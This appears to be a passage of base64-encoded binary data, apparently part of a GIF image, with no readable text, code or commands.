AAmQ7DJTXBiph1UATRtk5uaFKc0p+xFKVh52p2mVrWqYc2DqvJT1742wreEDW2O6oVerPKoWrENcQCLWwS/MUKpeSZvX6FgLB63FcaVRjWPgWHhINcmVlVFLNVwnOMg5yqfVA4onchCr4g1HweFSzrT+dx1gISTCpCgWiRAT0rwwC3YldE9oXjGg+6zoIScqyFu1M+7eBc8Os4OXsRDl/zMkbwO3aV5mIKe9KhX/r3r0Sh7ZuDeFa7wokQAImWPLN/58oCH9GHHEGQIARnW0w3jKUkiFbHfelRxhSPs7wY/uEJJ/[base64]/[base64]/q6iYprXAnCqBuRtCB3ySt4objIg1J2x/g55BmpqEUtTjGKUWjIFX+oBkr5qtLDzMKlLYpp9mhKBfKS9wc+UKQZogA+ZtgCqKD7ER4mWdSi/mqsEHEQwlJTEdKGPBWq5AMdHiARoxeoggoq8EGVXjCl/40ggEbIWQF3YAMx3cSWbnCNDIFYNKQ8BZk8XEo8NVjXr2CNmHuyK1lEqFcSolSFdjlUNc8mWFs1Zk2WZafcVkwoUJFKK/[base64]/sDAN0iwyxacJZKUwMEugDBLZEnhntVSJzvYQU9WUym13vhwvHRyWKLWZBB3JWzHvJqdUnwVa7yDxde25gpV2le/svCyr7GxYdl546F4Y8eDMsZTmta0Xu4NmEu5zVztYk+1KhFySKnhs3sp2Xh/ZbBSXk2ugCILQlz5tB39JxaDqh3VrUcSTKDBBEJg24194szRxThEd0vHO+qnuRYqkHB1l6CNPgh2t1jufT7On3KIQxzlCPQo+JVdQmuXedRoBigSofNCipcL5T3voyN9JUi7YBM96jKmM40HRxjCEXFQKg0+nQpa+DciFKvYkyRhiDgMmArnVcX+9CdrBtf6/tYr0TVMKCwFtvtaaA4EeOJC/OEmB/NOJky2tDO47Au+dSznvvYIDQUYwvzF21AGN44xNeyiPSYegJdLMtzdWKXlECpynU1W/AqYVbmzxrdict03O6fZgKWzi2+nEwluC4QDz3OsLU9uN1EGG5CO4hbPInQznnuqf4vjHSd1RBQEUpDOq4woTzlFVp4OdAzj5TAXtIdqPn2VHgNFhpzpzx39aFhfyfsvSLAL8MDaTRgivplmqBwc8XQy5Ffq66FFSD05MVO/dxNIBQQozGDTH4Qd1ir4gRJ4gQFssFZCux0YK5loOwbKhLiLlbnTu0RRCrzbLAvqu2mjqwzSLGkK/rwO5CvC4zZkSAzDUDLXuBQWMpzH85p36AWm+SWnaBrHWpqncLJ3ShSr8KwiQrzdsEEK3Dx5Or0gZI1x0w1ZKARkaT3je6+gkgMnyK0ncS2hsa0n5L0q7D3fOzg7ooja0Y8IScI6S7PkSj43MweXw5GY45BemD7qyzlVYIMmeMMm2D7u87465B8e2IL1aK2lS7/0i4M40ALZkjpDeBJm6Iaroz9Qsr+OkYPrgRH9GQSie7QBXLAC9ICVkAIEPCAFZDudEJocdEA3Gb0L1DcfDBup4bu5GrFissAmO5RqcyZC60C3SAxHGcHDA0VtQr3daAuvMQZj4IRgVDemeTd4/tI3Z9ssItTB2/A80cM7DDqVIDw9HIMcgkNC4eEok6OFWmCtQ5CDqcs9jTEzbrTCcvyc9/in34uQjVoz1EqWMDw53xK1hmi555uuUZC+NaS+lpqCKWgCORQ6OuSB72u1VrsSHMAtS0K/[base64]/jegwiqMLnOky27ZL/[base64]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[base64]/NqqNVqmhzqctCKgrPK5hZqWCeK2IGqyML66FQq6Bb6iLgamLs6uRjKiYmKm637IFC7YWFLY/[base64]/uta9pdnE2teTi9evOdm2st+cFOSngeCgo+CkGOGqH92xmuesD+W1Ouq6YOO1IOHGr+HQyeXa1uTi7+qwKOa4pPC6EO26h+bBwe6+JefL5+rPuOjVDe7YwfPk4e2hIO6wG/C3MPa9s/bHGvLFMfTGkPPOp+/RzPPfyvPv7PYBAfcbG/cwMPexCPa2I/i8BvvGBPbONv7Xm/Ta2Pzs1f329PhGRvllZfqFhfyen/7fsP/mwf/uAP3y6v/+/[base64]/DQgkPLXq3sWN3S6NKnky5suXLx5ShLUsZKubNoDEz7UVZ81WCkY+5scBaggTWFlzHlu26AW0JHTrIrCmzw82aHWI3GG6btW8dT5A/[base64]/[base64]/O3TV74ei09sM2TWuxxf5aTYOSK2w21mk/m5a3zn59Vthkg8Os1lGdv6GQTyIx5ZRWXuk3lsUJjm6Ms6nABSEI+jlgTmDQt3FJAAaCe8MeJAgd6DCOGeMImHXOV5nyCYQpnODEY/IEqMydZ3Pk0cPn9sBCSmjEGK9QAkgQyCiOOYEPlOCDx/TzBTHcgSX+X/CYEHQApgMJ4VKyIZCjruALUAHPeaM50vI2szPkdeVEU+QQ82wmIYLISnohupXRtpOX7EVvMEubEfe2Bz7xCaUuUyuf1dB3Ga3h7ywc5JYd1UcV+G2mGuGQX2r2CCVp3RFbbZONcLIkN9vIjUy+yZSBdPKEIFQBDSDDl0lowMArlQQLrniDK/[base64]/[base64]/RtrbGLA5aDhpCxMLkpTSkSWSsCSrnjFIlwx3Vb8woI2dYZqrdJaV1KtGUANKo/yZEKk/skXemBqyH6YkWxko3RVGIkx3SUEp64EZF21RHxm4QcxUFORFjgQCS7QgddMYAELmMAFaKIDTog2tHUZW07Nkoo4qAETrxBFMKQhDXpIAx2kg6F0MbGIEstBDnrQwxXcwOIWu/gULo5xImZMYxpzIjPH8AWTUIUtnTFFsUtprGOR9s8Hy7WMlXUnrxAztFnxhbOd/[base64]/wOU5VeeOEOwaCHP5bN7GY7+9nP5nAughEMRzhCDGKIghKUAM2aXOB/[base64]/5zpc73fDuyb7DCCqH+0qzaLzsrnCkz+3p041AIcgyiuzwB4PHO3REbURtWxmLP2vjZC7aaylOyIhueePh2GPICTKCcp2ckeFGeW5oQgOW4xlxMhe69lv+EfOaT7AKOM8NFiwhDK2+wj3C+MUemDGdmyK/0bvXWtLpBN7wivdgs6TlQeJQSZBVDAuhIzpBJB/z0TpBYAK5UV8scSg+ZAzB4Af6QU3rohs0MSa7Bndyt2vTtwoPVhQYJ2GIwTxHIAqEV4ImeIIo+A30MA3SwIIchniaIAp/cG3Zpm08EHk1oAIgYAIXcAEmsGudxwEz4Auj5xYNUmXvQE80ImRDw4S/IjThE0bio1dQEw6lV3tG1h3o01oVZXHHF2FJcithE0i+p3vC934K12UKRRCcMBvkknmMtFFjcgBWMiAw03Iv5wraJwt82IdC5wru8X04RwI6wAfCIAz+dxBzi9AKwjBK7WcNGgd/[base64]/d+yFcsaqg1+rNIvPVIjkQcvcVbZFITNRAEeNgJlKCHxMCHr/[base64]/CaEUBj/G4hbxnj7UFkGKmdwfle3qFmIgpkPODGihgkHDoQAlJh3A4JndTfctBQZigfRoZmhn5CtxHCYMDfnvjBJQgDLMATIYmDLKwB9bQftrlmEABWpLTFDIZQi/[base64]/AACCOgH+y/hs30CCzOYIf7CojNqoi1qoy/Z4NzCplFqplAoCzwYCmjoG/iCN0iCDfxAFKgCNY9AARzBktfcOdBmgbjGgrjqXIUKgd4l62QMU+cSXVPiXb7RxDAehoQUeplWGjdmhN/[base64]/[base64]/8y6qFYaBeGxSDoQ0KKrZj6xcfCE9oG6FWs7Zd1rbKULdw+0aedazeUbccCpngxDYkl6LRV6LjNi4HYBwIUgXXF3OHm7iMy7jCwAwvfKOmiVJVQERV0B93UIiW6wrAMEr/ggz/+H6BmYU9Un9PIZNPUTB0YoyQ4a8LMbAloR+K8mckADtdlWrG4AcdYwmvIASAZlU39Ah/4Ad84HjaJnk1oWAkS57Py7zjuQBxGr0T4FYk4AZy1Z6dlSQEMQM4W5Z/cIH+2Ut4wUCzKuCof0yzkOoIZhwFPUCzF7DIMasEhryoggq/aCkKDdCNwXK2Rka1sJq1/[base64]/7yUI91NKzyqZ8urDQC1KqygraRkKB1O/0yrAsy0gqj768FISU1Xs1wW9Ltrq8ULyswZApliKakJVpzOOGonJaLxD0BIS7CJRguBcZrtAszXhNrtb8kXuDBXwQRCRAYm+wCDf6Bv8SC5HoHVjYGFzkFOmcxFHRm7XXDLCABwekkyLlBJYCE/[base64]/YsKdgE08JUW3QsSIAZnKd2CKg2UOsiC2t3+sN2COr7LBr6D2mwgQLMgYNIXMOdprtzdq7P+fezHI7DJPk3e6i0O6f0WhQ5GTyOl773o8S0O+o2rL4Lfkj7p883fDfLiEKojDyzgWa1wxAqGu/pZCJ7gHQo+CheTbri34kbCJvq3J0rhZgLXFKTCFxnNHH6IMCzNxsCaLSFqB6gDvPQF9bEHlrsIslBzGGkNtqBx7oDpngsewkMqPqEtdnTjRiGYV9C6+hGdHUCwIIPCPRQMuWCmKMMbXicGX6Dar9Bfqa1taXoBcdfGCKbQC/3GVikAApCVGuiDMmPRQwHmwf2MNFsA0nCBxy2oKsBhzBYFKp3nzGbS4dvn1m2zBfDcDA8AFxCzz/gIHECrbCHenUzeojzK5n3+3uj9qkqj6IvuFY0e1ezNT0NB6TJf6fRU1f5dFL/J6abOy6FurK1F6gq+4NPiBiK6UcOs1tCqVm49uBRE169g17eO1zC86/LhCmKwKF2CwiFDAi812Ciu4syA2O7o7FQGrNEuIdM+FoTkSoJ5DJbEukHAGlcVz3CNBauDio/AeGIAIFbVnTwAvNoJVmWMgwR2YHBM7yVL7wx95fje0blxAUHQ20tzGOHACRJA0sw4BhDf0QNfAC+9bCnd8N1N5hcgCs0tqJQsqD3AbJ8qDc9d038Q+jMdyGUZDBIwIyBvZCTvv0Zd8ia/FofeIkq96IwOIvj9NMsADS4fDjMv80r+yN/k4N9W1h0LVSxAb4XvN+rXb5tCvxRIoCXQGm6tbqK1wab1cq0oPNgTebhPb+sc/q3AIB+Y8BHd1hsdsJNvQER8gAlv8Jn9/8wA4axauGvX4B1EmFChQnfujnnqFVHiRIoUlV3EqKxZw4UdFeKp4uSJEycWLJiooUMHSSdVagixFHOWsVl3nARxwsMEDSdfLM2y5OdLFR5CaqgwMWHCAqYFCjRlGjXqgwUNFhQAcECp0g4dLpjwVU1sNXHixpYdOzBcLwk3/L2FG1fuXH89ANzFm1fvN7gq8N4AHBjE37h4C9yYgFeF37tR4OZSihVAgQk3Bhd4dNctXc6dg0n+KBtatLh37zwqJFdOterR4la/fj0a9mzZs2ObFbtMGSxPvX0vq6ZN+PCxy4AHHx5u+HJt75Y7F/5u9Dty5E5f73jNXbOMGJeFAx9e/Hjy4d6R756+/Hr27Y2/x3gMhQT6EhrQb9DgwIH8/[base64]/xlTsDxBAiCIKvP6Qa7DJ5hoDL8fekkYvS/F6BC5RLo3iAgAmiBSASQUlVRMOWgvtnRqxS+220GyjrSxYZ1VNHttEK2433nzzRJnjlqvmvV+TY67Y0o49VjTVqquOSBsLukjY9tYTaz0gM5o22/GENS4j3TKChYP6JDgAv//yE0C/c+2T4AECDXwCizcWxKTBBx/8ZUJmLqyQmV9c2eMNFJ848Q4+An4CBhJOdAILE2BYhMM9ZIEx31gGWtXZIh/iseNrgRzS2WOqeOIJEekjQYcRRXRCByWq+EIMUbCMiQ+cVA4CZlGMecWSL0j+MoEEE1QAYamonHoqTqSfsqqBAgQQYIGtvLqABrHQ4jOttTjoQB1SA/3jrzGUUuEGTHOJK7FP51L0rjHgkuYPuf+QDIBHRMFbFLQ1VaFTzW4QJTFE3f6a1EdQQLUs04gkx9bVaqO1nFcjh00ey28VR7hcYeF8V1h8hQY5zYUVq1jmoIsOWWRlfa1ZjbFrphloZv9O2/DSOm+8j2O3XVtuv/04kXHZte9cAP/jzz53H+iKJ3n34IMSTKbHhJJWHJSQXwxfaWWPO964I+LqWbwDCx06aPjEIDqoYnoY98AkRmScKej1hNzpTceOK/[base64]/ukkDzWhJBTnLyeZh4hYT2ZSF/yaJ6rUBlKluBiT2YL2URbAkJSHAHVu7hRahkBv3qZ7/tcG5/FNFR/[base64]/[base64]/+medUqcqkrghtJy/ZpLzuAL/r/SJf/PIwWVFJibN2iLA0gEH6nCAEockVE51QUCs8vEv+jTUEjnrdK1+LeRH/NcSu8MgDkm7SLguASGgwUNmFceJNHVhACCZQGczuYLCexUQmG+LSh0yA2uUd7U0thBrSVAiAGKJ2hiawoT7HEo5lIOEAPMBunG8rUL0UoLabIi5eQFBbOue5ubIdTNtAYLa2jeEBdwmunBWtjg6QZTrdvU5qwDtSks5Kp2ssL2wy50b2cm697PUWNLSRuZrKF1nVqS/kYoNf6uh3v4EkMHj+O60AcyfWBQ4P7YRFRwQvgxPjcmrxJjlJ5PXnAVVlUpOqAD4+VI8Sz6YeKsf6YWFYwxoY+kUq35BB5nWASUhuYCeF4Ew+UOyWMnbGHxvSi7z+4viXOuZxX/2qDHf01B1oKJkTSFAuKHNWaCUkAQOpqYQlyTLK3zSYH34ClFfw4RVA4QMsN9uBpbiLTU4bLZhHG7WrCGAyNGTeBY6g5jUvww0NUIGiVW4PUQTG5Y9YeZz/[base64]/+tff/rYdAxJaA2mQNg7Tkqu6M6qcqSujAKQNtOM0rWMpT9C60Bk1sTsWU2OWCSwH6Yic6Gidj3I17YC1OpqWAcOWu2MPmdq7EjTBZWAq/JAkdHmwA5ikSDo2k9ABLAgf6mmQscJBEYu8aouGHry8VWKmCyAiEPgDPqgBEhg9JEMRaqoBA7kDWXCRiokFcXgdh2D+wNyjvRxxN2ICIGOaN786hpCBhwIiCRrID2eiAeRjIBMqESHQt0wigciCmW+aPkdwhEcwBlGwMktwBD/gg+1TgsRKIakpHvJDGnjiOKcIItQyEFYgOfdTMAEQhfujxEqkrfizRPm7ge0Sjfzyrv+TnNkgQEp7DafDtOGwNNaABgVkxfQSNfiiL+iYwFkEQFpBxdnQwA2MHV/RnY/BCLsTQV4zwWGMKT+pjwYzHmI7l/wYlwJxgjdQvIhZBD6IGK96EB2UMWGIBm7ghmj4wXIyEK+4AZ8RkSAwGRjYEtMjgSBYBFNSg9WzhRprBk/QH93rBU6AiC3kwt5Lj99riDj+8BAL0AqUCBpZehISaJ4aUAImCTic6KbHsoQ/uMNHoIVZAArLCoo7EIMNSiwJmAqKeyFDDLMDaIq7sCf1yxM1c79j6KcxuD90WIeYZIdxkDN/oAd6gMmYvAd8kMlxuMnaogd9EEqhzIeiLEp8QEp8oC19KEp6mC2jxER/[base64]/+GOKyCYGmgAAWiSI0S+ByKBCxCaJ2kAA3FIb+KDOnyE6gShPbTDP/CD7XOJI2yTBriTB8i48nOn0eo4MusAEHgAkVNJNruI19K5+ruHmFwHdrDP+7zPpaTP/eTPmFTKp+zPAM0H2mKHmEQH2aIH+pytcYjJdrA/TfCiTlyIAaPQ2LmhaoAVUzzAUpSHakiFDwXRXlgG1cChbqkIOGKFs2SpVDiFFnVREdWG6ojLtqRF2vCFD23RD/WFWaFLn4I1jGBRFz2FXqg1ZRDSHK2d8PDNeONN/zHBtABMaPD+u+FxMBdsQQkrvGObAGWDRiwIgvOpj+i6ASyQTFOqzF/[base64]/u8h/mkz51MSppEUJlc0AYF0HUI1vrrAU5UnIRYBTogg3I113NF1zKggzJA13ZtV3VNhe/[base64]/6R9Y8BGARBIJAIAGSBkS6QChwVkm4SzPdKboNJiY6FRPBVUy4cNR1U4/EAMxyNMasIDCA08Tyg9YddXxfJpFlAATyIPW0hP3041mEEwA0IT6K1ADvcmb7Nx1GNCnvE/++rRPmezc/[base64]/XhULXD6QtcMYgCo6gB+2CToTGsF3qnMGv+J6jBC3tazysoDaypFssNh2boBQ4QgB6gP6k0yjDmSfrEB0y0hzHWXXbQB2nNh6E0Y3vQ3V/VSdqi3dyNydE945i01vkThQglDawkhfQV5EEm5DJQ0UIo5Gpoy9d4XouNV1g5BUI2V1Jo5Ho9hvOV5Hqlg2LRkxJkheERNnThj6eh3/[base64]/CIl2DNpfeAZteGauk2bOoeZ7tGYT3mZf6bVl6J9GXSD+C/A4NKQ4SjWBw/MKG4YSKdNhHu7hdq5OO+xU7YxnIjaTJrSK02LD8ENEfqYKj7sLAeg2EyCL0qhc8eCOk7Ob+WPoe9CH0NWHMcbdBdUHjFZj133umARp2Qrdho7JbT1Q2SLp2UrWZqU/aiBusSgNhDgGc2UDeiicmobvLcqGNkBXVKCLnCYDXgAoepgEczVkWOCEU0iEAjfwA0febJiLbzBXQkCFB/9vqEbqckgFc20DuqCHc4UVRDZXVJhvUvkGYhjfC5cLXnDXSaAL+y5XNjCG/tZvMthk0/lLOppSc/EPMgu8eSI25UEZCVirKkADfCsZ0kyQTnA8ybzGaBv+2qJN4L/uxh68EGuzvFJ6EXQUA41UAsF1AghuhViQ7NPglTC/7NykCF+4ZiLd5s7WDR/JgwOSgNEuIRum1GbyzJOIrOiTZz58bdj2VIl8BFGVZ+0k4iqgARXwSMrgLBpCLYxz4nbKC8qIW19QHK0Jj11UBj8RABVQaJW73d21bntgaDyG42O1B4j2h87dY+/eT/PO43Wgrfl00NkqUNmVv0dAArXImFUwVxQvnElocY0iBnT9dbmIcI3yBwY315EdXs4o3rhABwCf8EguV1NgdnOFFXzlb4Ay8fuei2RwV/yeixcf9i1CdjIoAzyacdpJQfqAKo/LcajB0nZJNrj+vlM4hcY96IR8b7zreRCLtGXLjIZ0qId0SGDA7kEpR3jLE6tFkKWY4YMNMhiH67Bq+LHYCXNekb3ZM9SJOOGP0Y2PV/OVigMRceFITcNMKkgSoHMmgZKGkT525ls+F9U/B/QxkOeNzCAXDryhqRoDWQryjFW8EO6uAFfSeAe1yOK5kw8X/LOYi2OQ7lwH7XQ8Roek3G7WxYd88Aek3G578AeaTNA7Hsqh9MlXX4dY5+7ana07rr8b4ITwUAhdL1de/5pJUHCNQgV05Yu5sG82MHZ/oGqUpQtkJ/G3ePbilV4KVA0OJwNwl4vDN3dYQV500ChuaNdxf4u8b1dioIv+rv57fzjXUtOGmGKFEYAkAPE4eHLBUqYqz4SBeIFTBVna63GQWQAGCUFaLsflgK+HgS94Xq68ypPyyru8RbCACTABHhADP/Sgt4ofWairjoC9iw9hy974iGCFHPkWsnUvNe8FFsZZF8TfGTYQWfK25zQsZ8LhvNVzvrVIPqd5eBaDMRgDIr4BE+KPEgEBzuIsf26hkgQIAAILdJjgpZo4ce/[base64]/usXs+jCor+S1QqT8lfRvNXzVy+dN27RxpO3Zo0bN/[base64]/QIMMNIJcy8z1V0HrzDcdPddeOOhp97+eeilxwwmEuS2ZQ1i+EHfHbJgol81/[base64]/[base64]/35Utii1gEfpixHavY717WwJ/+0MO/[base64]/FHkfGAB+nYckxLsaUMkmDMq7DCDMakkgxsIEbx0LIZMvDyKp2cSmOt8liqnJJaspqKMrTRq7ySIXVZWSwZCtG7XtiyK8RgzGICexVTaLIr3rhsaSvFC05hZTOoCA96flGGW8Zyd9Sj3jKrwUw83Kw12huI1swUG91gUwIT2GYV3vAGdC4nnOxzHzl/YU50ykKd3LFKOqLBDPMITH/hEQYfpjmbJcFHPsCI1y/+eTGCMnBAvYAgQmFRQQYttGT+DtUgK+LwhBpQlJoo6o1GTaAiFrUGRlEQQ5COliOS9sikNrJPFW7w0xKZAAQlWqIQhFgbmDrpBji9gNaQSCULtGiKAPhfB/JQ1C8e1SELCccMLiIAp46xjUGp6j3wsbdB2gMdcfKxR9BRR3Ssiat90odNwmqTPtrjTuzYyBsB9VSNiMENC5GcXeMhlV/Wo8z/[base64]/[base64]/Ra9FKYagBL0McjQyp697vQPP3rdmn+e5mVV8xPobbrbpYEKto8iTa4mQ2lQHWjV40taOT41bPJDW5yo73a8MZbwCGfE6S7a+te99fsWQT6uvtObqz5O8mORsHQw+xo8ADauKHSlnRQhUW8NxbVgEdE6iv7BjrIQL2AxbgjVI1lUMi/6U4ZK9YdhHbnBt4g2BKKFNwb+EjAAkvkgYzEIIY78KH6J33F0F6B0jtgoQpOCEINgsADiN/[base64]/eNvsCQi4NVCB5B5/LQM4MNTvpQwsVMIVSNRr4IYEXAAPxJQEqFC9hU0LId9GqVDFMZyM8AEB8chJ8QH3dZ8SYMGMlB8fPJwSBGMwOgEJPICH3cD7mcAEyExMPQn+DdDMA3CP/j3OuW2RyQmgtnBCAQrEAowBNWwZOIajOI6jUfSAlzHFU5wgVJADEpKBGPrZW/[base64]/+4hcIAWEyXBV4Hw2U4pO4HxONUAdcQCzSgEUVAPdYgBf0Asl10TVqC2f2AgpwwPYsQA/kAjmWpmmeJkeMwQyEQ12pYzzYSjtepJmxjjGxoPOYB9xpCkQGWm+RQaD5JqHlINzd4z+ywW/+IxksQ68sA2d5ZJuxDhD2CmlNBZ/JY5md3Vr0Yz0UltO5WSz147K02T16YZkVVi9cy6pVwxFEEz0pZUsuV2wIQPLpAMvoAPlElzdVV69VXnZhx3WMgA4sgiwAA770y/[base64]/CCiFUY7Gmeg5SBhPFqkWWeZ5aBYhKSZTWpf/Z2bTUY/uuNzSl2baaEvaAN6Vs8yYM+3KGU9vWdsFAA9XUANyOQT6MC6nM838ZqlWsP+rzHDLwjbdZyP/CgobhnlUXKDJegqG/[base64]/2AodipVZqi7qG5clwiLsCnxfIwby+BrQxiQT8VL2JDwkEByO+wYzwwR5g73EIbPWhEwHdImBSH/[base64]/wLhnjA/rMVJMhMSFFd77qr3VEm0rewDjJ8S0MAE1AB+Kkf6WOo4TQez6styvMJ0/EKfhTCzmVd45MINvK7kYpQL0eRyWEMoVILuCgjI8C6AkFvwbiVnGq+7Hu+GQEOGVEIe6IHEoeVKLuMNoOjNiI+LLuJhZm4uYwEWCOy/Vh8m2Ij21ccdfEH+wpafE+wbBoDA/F1ACvAACNTMwmHNwpkAlJaQ/L6IMh4wQeBviP7fZnLmjYWJjSlDAM/ACECTNOWxAbezO09bAl+siTEwkQBNMEwDAlIwR6jDH6iABOCBo7jmOpaDPBQ0Z8XwCvMtKqxwCq+wJKixCK8FISD0CvNCYRECDiNDW+BwKt3wFeOwXTxkEavZCe/DWtitRVrxJOzWWvBOQe+FEFJnqsw0TZOONXx0CVMnM+zDR8fOEZ+wXajwCRMTT4uwSYtFHC/DDNxM9+zqe27NTrWz1wAAIBvrIBOyHbIPMAhccwzodMjCTZcZ6MQTswXDBVAyVFuyCgUBGmQyM4D+gu4K1CoUiLmugoWc8vCuq4accilziCovQx5UgivDgAGSixFJAIp2lGSui/fpgBQpnAoMh3EArE366IXdgfVS3xdY8xikLwi4lNMonPg5gZM47DVjc3BAyTTdRje7wTdHBMlikba8AznHtgAuAyfggRsgwQygQDpzAHBDU29ozzqvtjsftwEXgCO8qTpIwyP0AEYhwf6y5qMItK0UtDxw1j5gbUa64+JaA9QSAjJA7VSownbrLRt/CtqeA3tvxtZC7SSdrd5CLRurwt+qN9OyzqfuRTviN9rCMD90dyG8NEEXLWcgw3nPNz+cgypwxnyfA2fh7Xz/wnsjLRv/AtT+NjjUQnEZxHElpCFLSi5s4DE7u/MDCAEWIAclMAd8EbIha3V1OId5dBc6pMM3hPD9ECJ6PIKsbU0DvMwJWZSEtsLtdvLHWCKDVJAn3LW75jVfP3kqp0aG5AErnCgJ7MaD1oYAkEBi3wy8wYAOOIEO1IwFjNDLLEDYOMEvUwLAGc0PkR8fgB+/RYGTmMANpABhskyMKAH5algNrFSdN6OTUObrzt8RLMiYkPP/0nZth8mi/69eQ5Ab7DYSVPoMXLpvB7dwZ09L6moB89hRqEOTqAADR0GE5UiRCJERNcAIIEEvbKVDNMPRqSMrEbQ8rMXXTtbhGm7hIm0bYDjSDq7+gi/4VCyt3pYK1trSsCOtRts31G7G1DI7r/A3Q/Y61EqCs/ODFoZWYXAWLyw707ZBhX+tbq1Fts+3fEu7tQf4uPNDepMBHcSxF6gztnrPEVFJiR+3CUQXdTnHfooT+wQcIkfhL1gDM4DTeZzX/CioeIgBJd/7AsgMK27rE+wBODEDMuRuJzsQuaHrk388lGtQJVQ5MT4APR3AAsQGjNRbC8UUfYJIy5sYkzzACO07werQjjjCm8+IJeSoDAHRF+ToYeKojkKcElhAiJGA+z3jRi2RTkXu/R5IhTT6/zZ6bTPEo/cvyPM1uCnIpFc62GP6CPw2cIdLDyjKNPiqufD+6ve0xgjM